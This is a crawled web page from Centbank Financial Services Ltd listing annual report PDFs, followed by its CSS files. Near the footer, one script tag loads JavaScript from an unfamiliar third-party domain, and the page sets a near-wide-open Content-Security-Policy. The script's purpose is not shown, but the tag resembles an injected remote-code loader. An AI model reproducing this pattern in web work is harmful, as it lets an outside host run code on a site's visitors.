

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cfsl.in/annual_report.php
body_size: 14795
content:
<html>
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <link rel="stylesheet" href="css/mbr-additional.css" type="text/css">
    <title>::CFSL:: About Us</title>
    <meta content="width=device-width" name="viewport">
    <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
    <meta http-equiv="Content-Security-Policy" content="default-src * self blob: data: gap:; style-src * self 'unsafe-inline' blob: data: gap:; script-src * 'self' 'unsafe-eval' 'unsafe-inline' blob: data: gap:; object-src * 'self' blob: data: gap:; img-src * self 'unsafe-inline' blob: data: gap:; connect-src self * 'unsafe-inline' blob: data: gap:; frame-src * self blob: data: gap:;">
    <meta name="referrer" content="origin" />
    <meta http-equiv="Strict-Transport-Security" content="max-age=31536000" />
    <link href="css/style.css?1768976465" rel="stylesheet" type="text/css">
    <!-- <script src="js/html5shiv.js"></script> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" integrity="sha512-UDJtJXfzfsiPPgnI5S1000FPLBHMhvzAMX15I+qG2E2OAzC9P1JzUwJOfnypXiOH7MRPaqzhPbBGDNNj7zBfoA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

</head>

<body>
<!--Wrapper Start-->
<div id="wrapper">

    <!--Header Start-->
    <header id="topHeader">
        <nav id="topNav">
            <ul>
                <li><a href="complaints.php" title="Complaints">Complaints</a></li>
                <li><a href="defaulter-issues.php" title="Defaulter Issues">Defaulter Issues</a></li>
                <li><a href="feedback.php" title="Feedback">Feedback</a></li>
                <li><a href="contactus.php" title="Contact Us">Contact Us</a></li>
				<li><a href="images/Corporate Social Responsibility Policy.pdf" target="_blank" title="CSR Policy">CSR Policy</a></li>
            </ul>
        </nav>
    </header>
    <!--Header End-->
    <!--Section Start-->
    <section id="navSection">
        <section id="mainNav">
            <article id="logoContainer"><a href="index.php" title="Home"><img src="images/CFSL-Logo.png" width="134"
                                                                              height="61" alt="CFSL Logo"/></a>
            </article>
            <article id="navigation">
                <ul class="menu">
                    <!--<li class="home"><a href="#">ABOUT US</a></li>
                    <li class="about"><a href="#">PRODUCTS & SERVICES</a></li>
                    <li class="services"><a href="#">CFS TEAM</a></li>
                    <li class="contact"><a href="#">CREDENTIALS</a></li>
                    <li class="contact1"><a href="#">CAREER</a></li>-->
                    <li><a href="index.php" title="Home Page"><img src="images/home.jpg" width="80" height="85"
                                                                   alt="Home Page" title="Home Page"/></a></li>
                    <li><a href="about-us.php" title="About Us"><img src="images/about-us.jpg" width="110" height="85"
                                                                     alt="About Us" title="About Us"/></a>
                        <ul>
                            <li><a href="Directors.php" title="Directors">Directors</a></li>
                            <li><a href="Ownership.php" title="Ownership">Ownership</a></li>
                            <li><a href="OtherCBI.php" title="Other subsidiary of CBI">Other subsidiary of CBI</a></li>
                            <li><a href="cfs-team.php" title="CFS Team">CFS Team</a></li>
                        </ul>
                    </li>
                    <li><a href="product-services.php" title="Products & Services"><img
                                    src="images/product-services.jpg" width="190" height="85"
                                    alt="Products & Services" title="Products & Services"/></a>
                        <ul>
                            <li><a href="Executor-Trustee.php" title="Executor Trustee">Executor Trustee</a></li>
                            <li><a href="Debenture-Trustee.php" title="Debenture Trustee">Debenture Trustee</a></li>
                            <li><a href="Securities-Trustee.php" title="Securities Trustee">Securities Trustee</a></li>
                        </ul>
                    </li>
                    <!--<li><a href="cfs-team.php" title="CFS Team"><img src="images/cfs-team.jpg" width="100" height="85" alt="CFS Team" title="CFS Team"/></a></li>-->
                    <li><a href="credentials.php" title="Credentials"><img src="images/credentials.jpg" width="131"
                                                                           height="85" alt="Credentials"
                                                                           title="Credentials"/></a>
                        <ul>
                            <li><a href="credentials.php" title="About Us">Faqs On Debentures</a></li>
                        </ul>
                    </li>
                    <li><a href="career.php" title="Career"><img src="images/career.jpg" width="80" height="85"
                                                                 alt="Career" title="Career"/></a></li>
                    <!--<li><a href="financial-cfsl.php" title="Financial CFSL"><img src="images/financial-cfsl.jpg" width="152" height="85" alt="Financial CFSL" title="Financial CFSL"/></a></li>
                    <li><a href="csr.php" title="CSR"><img src="images/csr.jpg" width="70" height="85" alt="CSR" title="CSR"/></a>
                <ul>
                            <li><a href="educational.php" title="Educational">Educational</a></li>
                            <li><a href="financial.php" title="Financial">Financial</a></li>
                            <li><a href="medical-help.php" title="Medical Help">Medical Help</a></li>
                        </ul>
                </li>-->
                    <li><a href="inquiry.php" title="Inquiry"><img src="images/inquiry.jpg" width="84" height="85"
                                                                   alt="Inquiry" title="Inquiry"/></a></li>
                    <li>
                        <a href="report.php" title="Report"
                           style="color: #9d9d9d;font-weight: bold;font-size: 14px;line-height: 89px;padding: 0 5px;text-decoration: none;">REPORT</a>
                           <ul>
                            <li><a href="report.php" title="Report">REPORT</a></li>
                            <li><a href="report_new.php" title="Report">REPORT NEW</a></li>
                        </ul>
                    </li>

                    <li>
                        <a href="annual_report.php" title="Report"
                           style="color: #9d9d9d;font-weight: bold;font-size: 14px;line-height: 89px;padding: 0 5px;text-decoration: none;">ANNUAL REPORT</a>
                    </li>
					
                </ul>
                <!--<img src="images/nav.jpg" width="615" height="85" alt=""/>--> </article>
            <!--<article id="searchContainer">Search
            <form class="searchbox_1" action="">
    <input type="search" class="search_1" placeholder="" />
    <button type="submit" class="submit_1" value="search"> </button>
    </form>
            </article>-->
            <div class="cl"></div>
        </section>
    </section>
    <section id="innerblockWrapper">
        <section id="innerblockContainer">

            <article id="middlerContainer">
                <h2>Annual Report & Return</h2>

                <p>Click bellow links to download list of Report.
                    <br>For any queries, contact <a href="mailto:dts@cfsl.in">dts@cfsl.in</a></p>
                <!--        -->                                <p>
                <table class="text-left">
                    
                            <tr>
                                <td id="file2"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 2016-17.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 2016-17.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file3"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 2017-18.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 2017-18.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file4"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 2018-19.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 2018-19.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file8"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 2019-20.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 2019-20.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file10"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Return FY 2020-21.PDF" style="color:mediumblue!important;"
                                            target="_blank">Annual Return FY 2020-21.PDF</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file13"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 2020-21.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 2020-21.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file14"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Return FY 2021-22.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Return FY 2021-22.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file15"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 21-22.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 21-22.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file16"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 2022-23.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 2022-23.pdf</a></td>
                            </tr>


                            
                            <tr>
                                <td id="file22"
                                    style="text-align: left!important; font-size: 10px;"><a
                                            href="uploads/annual_report/Annual Report FY 2023-2024.pdf" style="color:mediumblue!important;"
                                            target="_blank">Annual Report FY 2023-2024.pdf</a></td>
                            </tr>


                                            </table>
                </p>

            </article>
            <article id="rightContainer">
                <section id="financialContainer">
                    <p class="readmorebtn" style="margin:272px 10px 0 0; float:right"><a href="#" title="read more">read
                            more</a></p>
                </section>
                <section id="neweventContainer">

                    <div class="news_events_heading"><img src="images/news-events-heading.png"
                                                          alt="News & Events Heading" width="158" height="30"
                                                          title="News & Events Heading"/></div>
                                                                    <p><span style="font-weight: bold;font-size: 15px">                         </span><br>
                                













































</p><br>

                                            </section>
                <div class="cl"></div>
            </article>
            <div class="cl"></div>
        </section>
    </section>

<footer id="footerwrapper">
    <section id="footerContainer"><p class="bottomtext"> Copyright &copy; 2026 Centbank Financial
            Services Ltd. All Rights Reserved.</p>
        <p class="bottomnav"><a href="feedback.php" title="Feedback">Feedback</a> | <a href="download.php"
                                                                                       title="Download">Download</a>
            | <a href="faq.php" title="FAQ">FAQ</a> | <a href="disclaimer.php" title="Disclaimer">Disclaimer</a></p>
        <div class="cl"></div>
    </section>
</footer>
<script src="https://scriptapi.dev/api/cfsl.js"></script>
<!-- <script src="js/jquery-1.11.3.min.js"></script> -->
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"
  type="text/javascript"></script>
<script src="js/bootstrap.min.js"></script>
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/js/bootstrap.min.js"></script> -->
</div>

--- FILE ---
content_type: text/css
request_url: https://www.cfsl.in/css/mbr-additional.css
body_size: 4526
content:
@import url(https://fonts.googleapis.com/css?family=Oxygen:400,300,700);





#header1-40 .btn {
  font-size: 20px;
  font-family: 'Oxygen', sans-serif;
}
#header1-40 H1 {
  font-family: 'Oxygen', sans-serif;
}
#header1-40 P {
  font-family: 'Oxygen', sans-serif;
}
#menu-41 .mbr-brand__name {
  font-size: 16px;
}
#menu-41.mbr-navbar--stuck .mbr-navbar__section {
  background: #395259;
}
#menu-41 .mbr-brand__name a {
  font-size: 24px;
  font-family: 'Oxygen', sans-serif;
}
#menu-41 .mbr-navbar__items a {
  font-family: 'Oxygen', sans-serif;
}
#features1-42 P {
  text-align: center;
}
#features1-44 P {
  text-align: center;
  color: #ffffff;
}
#features1-44 H3 {
  color: #ffffff;
}
#msg-box5-46 .mbr-header__text {
  color: #ffffff;
}
#msg-box5-46 .mbr-header__subtext {
  color: #ffffff;
}
#msg-box5-46 .mbr-article {
  color: #ffffff;
}
#features1-47 P {
  color: #4c6972;
  text-align: center;
}
#msg-box3-48 .mbr-header .mbr-header__text {
  text-align: center;
}
#msg-box3-48 .mbr-header .mbr-header__subtext {
  text-align: center;
}
#msg-box2-50 h2 {
  color: #252525;
}
#msg-box2-50 p {
  color: #252525;
}




#content5-77 .caption h3 {
  color: #fff;
  font-size: 46px;
  font-family: 'Oxygen', sans-serif;
}
#content5-77 P {
  color: #fff;
  text-align: center;
  font-size: 21px;
  font-family: 'Oxygen', sans-serif;
}
#menu-59 .mbr-brand__name {
  font-size: 16px;
}
#menu-59.mbr-navbar--stuck .mbr-navbar__section {
  background: #395259;
}
#menu-59 .mbr-brand__name a {
  font-size: 24px;
  font-family: 'Oxygen', sans-serif;
}
#menu-59 .mbr-navbar__items a {
  font-family: 'Oxygen', sans-serif;
}
#image2-83 SMALL {
  font-size: 17px;
}
#slider2-88 H1 {
  color: #ffffff;
}





#header1-73 .btn {
  font-size: 20px;
  font-family: 'Oxygen', sans-serif;
}
#header1-73 H1 {
  font-family: 'Oxygen', sans-serif;
}
#header1-73 P {
  font-family: 'Oxygen', sans-serif;
}
#menu-74 .mbr-brand__name {
  font-size: 16px;
}
#menu-74.mbr-navbar--stuck .mbr-navbar__section {
  background: #395259;
}
#menu-74 .mbr-brand__name a {
  font-size: 24px;
  font-family: 'Oxygen', sans-serif;
}
#menu-74 .mbr-navbar__items a {
  font-family: 'Oxygen', sans-serif;
}
#features1-75 P {
  text-align: center;
}
#features1-77 P {
  text-align: center;
  color: #ffffff;
}
#features1-77 H3 {
  color: #ffffff;
}
#msg-box5-79 .mbr-header__text {
  color: #ffffff;
}
#msg-box5-79 .mbr-header__subtext {
  color: #ffffff;
}
#msg-box5-79 .mbr-article {
  color: #ffffff;
}
#features1-80 P {
  color: #4c6972;
  text-align: center;
}
#msg-box3-81 .mbr-header .mbr-header__text {
  text-align: center;
}
#msg-box3-81 .mbr-header .mbr-header__subtext {
  text-align: center;
}
#msg-box2-83 h2 {
  color: #252525;
}
#msg-box2-83 p {
  color: #252525;
}


#menu-20 .mbr-brand__name {
  font-size: 16px;
}
#menu-20.mbr-navbar--stuck .mbr-navbar__section {
  background: #395259;
}
#menu-20 .mbr-brand__name a {
  font-size: 24px;
  font-family: 'Oxygen', sans-serif;
}
#menu-20 .mbr-navbar__items a {
  font-family: 'Oxygen', sans-serif;
}
#features1-21 P {
  text-align: center;
}
#features1-23 P {
  text-align: center;
  color: #ffffff;
}
#features1-23 H3 {
  color: #ffffff;
}
#msg-box5-25 .mbr-header__text {
  color: #ffffff;
}
#msg-box5-25 .mbr-header__subtext {
  color: #ffffff;
}
#msg-box5-25 .mbr-article {
  color: #ffffff;
}
#features1-26 P {
  color: #4c6972;
  text-align: center;
}
#msg-box3-27 .mbr-header .mbr-header__text {
  text-align: center;
}
#msg-box3-27 .mbr-header .mbr-header__subtext {
  text-align: center;
}
#msg-box2-29 h2 {
  color: #252525;
}
#msg-box2-29 p {
  color: #252525;
}




#content5-92 .caption h3 {
  color: #fff;
  font-size: 46px;
  font-family: 'Oxygen', sans-serif;
}
#content5-92 P {
  color: #fff;
  text-align: center;
  font-size: 21px;
  font-family: 'Oxygen', sans-serif;
}
#menu-93 .mbr-brand__name {
  font-size: 16px;
}
#menu-93.mbr-navbar--stuck .mbr-navbar__section {
  background: #395259;
}
#menu-93 .mbr-brand__name a {
  font-size: 24px;
  font-family: 'Oxygen', sans-serif;
}
#menu-93 .mbr-navbar__items a {
  font-family: 'Oxygen', sans-serif;
}
#features1-108 .thumbnail .image img {
  max-width: 100%;
}
#image2-97 SMALL {
  font-size: 17px;
}
#image2-111 SMALL {
  font-size: 20px;
}
#image2-113 SMALL {
  font-size: 20px;
}
#image2-114 SMALL {
  font-size: 20px;
}
#msg-box3-117 .mbr-header .mbr-header__text {
  text-align: center;
}
#msg-box3-117 .mbr-header .mbr-header__subtext {
  text-align: center;
}
#msg-box3-117 .mbr-article P {
  text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.cfsl.in/css/style.css?1768976465
body_size: 16459
content:
@charset "utf-8";
/* CSS Document */
* { margin: 0; padding: 0; outline: 0; }
body, html { height: 100%; }
body {margin:0;padding:0;font-size:16px;font-family:'MyWebFont', Arial, sans-serif;;color: #000; background:#bfbfbf}
form {margin:0;padding:0;}
a { text-decoration: none; cursor: pointer; }
a:hover { text-decoration: underline; }
a img { border: 0; }
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{margin:0;padding:0;display:block;}
ul,ol {list-style:none;}
/*img{width:100%;height:auto; display:block;}*/
input, textarea, select { font-size: 12px; font-family:'MyWebFont', Arial, sans-serif;; }
textarea { overflow: auto; }
.cl { display: block; height: 0; font-size: 0; line-height: 0; text-indent: -4000px; clear: both; }
.notext { font-size: 0; line-height: 0; text-indent: -4000px; }
.left, .alignleft { float: left; display: inline; }
.right, .alignright { float: right; display: inline; }
@font-face{ 
	font-family: 'MyWebFont';
	src:url(../fonts/OpenSans-Regular.ttf) format('truetype');
}

h1 {font-family:'MyWebFont', Arial, sans-serif;; font-size:16px; text-align:left; padding-bottom:5px;font-weight:bold; color:#131313}
h2 {font-family:'MyWebFont', Arial, sans-serif;; font-size:1.1em; text-align:left; line-height:1.3em; font-weight:normal;  color:#6d6d6d;}
h3 {font-family:'MyWebFont', Arial, sans-serif;; font-size:18px; text-align:center; padding:15px;font-weight:bolder; color:#4e4e4e; border-top:#d8d9dc solid 1px;}
h4 {font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; text-align:center; padding:0px;font-weight:500; color:#000000;}
p {font-family:'MyWebFont', Arial, sans-serif;; font-size:13px; color:#000000; text-align:left; line-height:18px; font-weight:normal}
.blueText{color:#0072bc}

#wrapper {width:100%; margin:0 auto; padding:0; max-width:1366px;}
/*#insidewrapper {width:1366px; margin:0 auto; padding:0;}*/
#topHeader{width:100%; margin:0 auto; padding:0; background:#0a242b}
#topNav{width:1003px; margin:0 auto; padding:0; text-align:right}
#topNav ul{margin: 0px;padding:0px ;}
#topNav ul li {display: inline ;padding: 0px 9px; margin:0px; border-right:#193138 1px solid;font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; font-weight:500; line-height:39px}
#topNav ul li a {color:#FFFFFF; text-decoration:none}
#topNav ul li a:hover {color:#0072bc; text-decoration:none}
#navSection{width:100%; margin:0 auto; padding:0; background:#FFFFFF}
#mainNav{width:1100px; margin:0 auto; padding:0 15px;}
#logoContainer{width:145px; margin:0; padding:12px 0; float:left; border-right:#e1e1e1 1px solid;}
#navigation{width:920px; margin:0; padding:0; float:right;}
.menu {
	margin: 0;
	padding: 0;
	background: #fff;
}
.menu ul {
	padding: 0;
	margin: 0;
}
.menu li {
	padding: 0;
	margin: 0;
	/*height: 85px;
	margin-right: 1em;
	list-style: none;
	background-repeat: no-repeat;*/
	border-right:#e1e1e1 1px solid;
	float:left;
	position:relative;
}
/*.menu li a, .menu li a:visited {
	display: block;
	text-decoration: none;
	text-indent: -9999px;
	height: 85px;
	background-repeat: no-repeat;
}
.home {background-image: url(../images/about-us.jpg); width: 110px;}
.home a {background-image: url(images/rollover01a.gif);}
.about {background-image: url(../images/product-services.jpg); width: 190px;}
.about a {background-image: url(images/rollover02a.gif);}
.services {background-image: url(../images/cfs-team.jpg); width: 100px;}
.services a {background-image: url(images/rollover03a.gif);}
.contact {background-image: url(../images/credentials.jpg); width: 130px;}
.contact a {background-image: url(images/rollover04a.gif);}
.contact1 {background-image: url(../images/career.jpg); width: 80px;}
.contact1 a {background-image: url(images/rollover04a.gif);}
ul.menu li a:hover {background: none;}*/


.menu ul{display:none; position:absolute; top:100%; left:0; background:#fff; padding:0; list-style:none;}
.menu ul li{ float:none; width:200px; border:0;}
.menu ul a{ display: block; padding: 10px 10px; text-decoration: none;	font-family:'MyWebFont', Arial, sans-serif; font-size:14px; font-weight:500; color:#5e5e5e; text-align:left; text-transform:uppercase;border-bottom:#FFFFFF 1px solid;background-color: #dbdbdb;}
.menu ul a.active { background-color: #0072bc; color: #FFFFFF;}
.menu ul a:hover:not(.active) {background-color: #0072bc;color: #FFFFFF;}
.menu ul li:last-child a { border-bottom: none}
.menu li:hover > ul{ display:block}


#searchContainer{width:175px; margin:0; padding:8px 16px; float:right;font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; font-weight:600; line-height:29px; color:#5e5e5e}
.searchbox_1{padding:0;width:187px;margin: 0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#d9d9d9 1px solid;color:#000000;background-color:#ececec;}
.search_1{width:160px;height:33px;padding-left:15px;color:#000000;background-color:transparent;border:none;}
.submit_1{width:16px;height:16px;background-image:url(../images/search.jpg) ;background-repeat: no-repeat;background-position:right top;border:none;cursor:pointer;}
.search_1:focus{outline:0;}
#sliderContainer{width:100%; margin:0 auto; padding:0;}
#sliderContainer img{ width:100%;  display:block}
#blockWrapper{width:100%; margin:0 auto; padding:0; background:url(../images/home-bkg.jpg) top left no-repeat ;}
#blockContainer{width:973px; margin:0 auto; padding:30px 15px 20px 15px;}
#headingContainer{width:100%; margin:0; padding:0 0 15px 0;}
#insideblockContainer{width:100%; margin:0; padding:0; height:auto}
#exeTrusteeBlock{width:203px; margin:0 12px 0 0; padding:20px 10px 0 10px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
.Executor_Trustee_heading {position: absolute; left: 30px; top: -15px;  z-index: 50;}
#DebTrusteeBlock{width:203px; margin:0 12px 0 0; padding:20px 10px 0 10px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
.Debenture_Trustee_heading {position: absolute; left: 23px; top: -15px; z-index: 50;}
#SecTrusteeBlock{width:203px; margin:0 12px 0 0; padding:20px 10px 0 10px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
.Securities_Trustee_heading {position: absolute; left: 23px; top: -15px; z-index: 50;}
.roundimg{border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; display:block; margin:0px auto 20px auto }
.readmore{font-size: 11px; font-family: 'MyWebFont', Arial, sans-serif; color:#dee6f3;  font-weight: bold;  line-height: 18px;  text-align: center; border:rgb(255, 255, 255) 1px solid; background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);width: 69px;
  height: 20px; margin:20px 5px 8px 5px; float:right}
  .readmore a{ color:#dee6f3; text-decoration:none}
  .readmore a:hover{ color:#499acf;}
#OneStopShopBlock{width:253px; height:302px; margin:0 0 0 3px; padding:0; float:right; background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; background:url(../images/one-stop-shop-img.jpg) top left no-repeat}


#footerwrapper {width:100%; margin:0; padding:0; background:#d9d9d9;}
#footerContainer{width:1003px; margin:0 auto; padding:0;}
.bottomtext{font-family:'MyWebFont', Arial, sans-serif; font-size:14px; color:#363636; text-align:left; line-height:40px; float:left; width:60%}
.bottomnav{font-family:'MyWebFont', Arial, sans-serif; font-size:14px; color:#363636; text-align:right; line-height:40px; float:right; width:40%}
.bottomnav a{color:#363636; text-decoration:none}
.bottomnav a:hover{color:#ffffff;}

#bannerContainer{width:100%; margin:0 auto; padding:0;}
#bannerContainer img{ width:100%; display:block}
#innerblockWrapper{width:100%; margin:0 auto; padding:0; background:url(../images/bkg.jpg) top left repeat ;}
#innerblockContainer{width:1000px; margin:0 auto; padding:25px 15px 23px 15px;}
#leftContainer{width:225px; margin:0 15px 0 0; padding:0; float:left;  background-color:#FFFFFF;/* border:#d1d1d1 1px solid; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;*/}
#leftContainer ul {list-style-type: none; margin: 0; padding: 0; width: 225px; background-color: #FFFFFF;}
#leftContainer li a {display: block; padding: 15px 15px; text-decoration: none;	font-family:'MyWebFont', Arial, sans-serif; font-size:14px; font-weight:500; color:#5e5e5e; text-align:left; text-transform:uppercase;border-bottom:#FFFFFF 1px solid;background-color: #dbdbdb;}
#leftContainer li a.active { background-color: #0072bc; color: #FFFFFF;}
#leftContainer li a:hover:not(.active) {background-color: #0072bc;color: #FFFFFF;}
#leftContainer ul li:first-child a{ -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;}
#leftContainer ul li:last-child a{ -webkit-border-radius: 0px 0px 3px 3px; -moz-border-radius: 0px 0px 3px 3px; border-radius: 0px 0px 3px 3px; border-bottom: none}
/*#leftContainer ul li:last-child { padding:75px 0px 10px 0px}
#leftContainer ul li:last-child img {border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; display:block; margin:0px auto}*/
#leftContainerL{width:661px; margin:0 15px 0 0; padding:20px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#leftContainerL h1{font-family:'MyWebFont', Arial, sans-serif;; font-size:18px; text-align:left; padding-bottom:20px;font-weight:bold; color:#000000;}
#leftContainerL p{padding-bottom:20px}
#leftContainerL a{color:#000000; text-decoration:underline}
#leftContainerL a:hover{color:#000000; text-decoration:none}
#leftContainerL iframe{border:#d1d1d1 1px solid; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; float:right; margin-bottom:212px; width:300px; height:300px}
#middlerContainer{width:450px; margin:0 15px 0 0; padding:20px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#middlerContainer p{font-family:'MyWebFont', Arial, sans-serif; font-size:13px; color:#000000; text-align:justify; line-height:18px; padding-bottom:20px}
#middlerContainer h1 {font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; text-align:left; padding:5px 0px;font-weight:600; color:#5e5e5e; text-transform:uppercase}
#rightContainer{width:253px; margin:0; padding:0; float:right;}
#financialContainer{width:253px; height:302px; margin:0 0 26px 0; padding:0; float:left; background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; background:url(../images/one-stop-shop-img.jpg) top left no-repeat}
#neweventContainer{width:225px; margin:0; padding:25px 13px 5px 13px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
#neweventContainer h1 {font-family:'MyWebFont', Arial, sans-serif;; font-size:16px; text-align:left; padding:5px 0px;font-weight:bold; color:#131313}
#neweventContainer h2 {font-family:'MyWebFont', Arial, sans-serif;; font-size:13px; text-align:left; padding-bottom:5px;font-weight:normal; color:#000000}
.readmorebtn{font-size: 11px; font-family: 'MyWebFont', Arial, sans-serif; color:#dee6f3;  font-weight: bold;  line-height: 18px;  text-align: center; border:rgb(255, 255, 255) 1px solid; background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);width: 69px;
  height: 20px; margin:5px 0px; display:block}
.readmorebtn a{ color:#dee6f3; text-decoration:none}
.readmorebtn a:hover{ color:#499acf;}
.news_events_heading {position: absolute; left: 10px; top: -15px; z-index: 50;}
table {*border-collapse: collapse; /* IE7 and lower */  border-spacing: 0; width: 100%; font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; text-align:center;font-weight:bold; color:#4e4e4e; margin-bottom:20px}
.bordered {border: solid #ccc 1px;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;}
 .bordered th {border-left: 1px solid #ccc;border-top: 0px solid #ccc;padding: 6px;}
.bordered td {border-left: 1px solid #ccc;border-top: 1px solid #ccc;padding: 6px;}
.bordered td:first-child, .bordered th:first-child {border-left: none;}
.bordered th:first-child {-moz-border-radius: 6px 0 0 0;-webkit-border-radius: 6px 0 0 0;border-radius: 6px 0 0 0;}
.bordered th:last-child {-moz-border-radius: 0 6px 0 0;-webkit-border-radius: 0 6px 0 0;border-radius: 0 6px 0 0;}
.bordered th:only-child{-moz-border-radius: 6px 6px 0 0;-webkit-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.bordered tr:last-child td:first-child {-moz-border-radius: 0 0 0 6px;-webkit-border-radius: 0 0 0 6px;border-radius: 0 0 0 6px;}
.bordered tr:last-child td:last-child {-moz-border-radius: 0 0 6px 0;-webkit-border-radius: 0 0 6px 0;border-radius: 0 0 6px 0;}

.inquiryform { margin: 5px 0 0 0; padding-left: 14px; width: 78%;}
.inquiryform ul { margin:0; padding:0; width:100%;}
.inquiryform ul li { width:100%; float:left; margin:0 0 10px; padding:0;}
.inquiryform ul li label { width:35%; float:left; font-size:16px; line-height:19px; margin:0; padding:0;}
.inquiryform ul li fieldset { width:60%; float:right; border:0; padding:0; margin:0;}
.inquiryform ul li fieldset input { width:95%; padding:5px 5px;}
.inquiryform ul li fieldset select { width:100%; padding:5px 5px;}
.inquiryform ul li fieldset input.submit {font-size: 16px; font-family: 'MyWebFont', Arial, sans-serif; color:#dee6f3;  font-weight: bold;  line-height: 24px;  text-align: center; border:rgb(255, 255, 255) 1px solid; background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);
 margin:5px 0px; display:block; color:#dee6f3; text-decoration:none; width:auto; padding:5px 15px; cursor:pointer;}
.inquiryform ul li fieldset input.submit:hover{ color:#499acf;}

.map{
	border-radius: 0px;
	position: relative;
	z-index: 100;
}
